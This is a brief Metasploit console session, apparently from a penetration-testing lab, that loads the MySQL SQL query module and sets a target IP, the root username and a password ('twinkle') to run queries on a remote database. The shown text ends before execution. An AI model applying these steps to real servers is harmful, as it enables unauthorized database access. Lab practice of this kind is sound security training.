 msf5 auxiliary(admin/mysql/mysql_enum) > search mysql_sql
Matching Modules
================
#  Name                             Disclosure Date  Rank    Check  Description
-  ----                             ---------------  ----    -----  -----------
1  auxiliary/admin/mysql/mysql_sql                   normal  No     MySQL SQL Generic Query
msf5 auxiliary(admin/mysql/mysql_enum) > use auxiliary/admin/mysql/mysql_sql
msf5 auxiliary(admin/mysql/mysql_sql) > show options
Module options (auxiliary/admin/mysql/mysql_sql):
Name      Current Setting   Required  Description
----      ---------------   --------  -----------
PASSWORD                    no        The password for the specified username
RHOSTS    192.143.6.3       yes       The target address range or CIDR identifier
RPORT     3306              yes       The target port (TCP)
SQL       select version()  yes       The SQL to execute.
USERNAME                    no        The username to authenticate as
msf5 auxiliary(admin/mysql/mysql_sql) > set PASSWORD twinkle
PASSWORD => twinkle
msf5 auxiliary(admin/mysql/mysql_sql) > set USERNAME root
USERNAME => root
msf5 auxiliary(admin/mysql/mysql_sql) >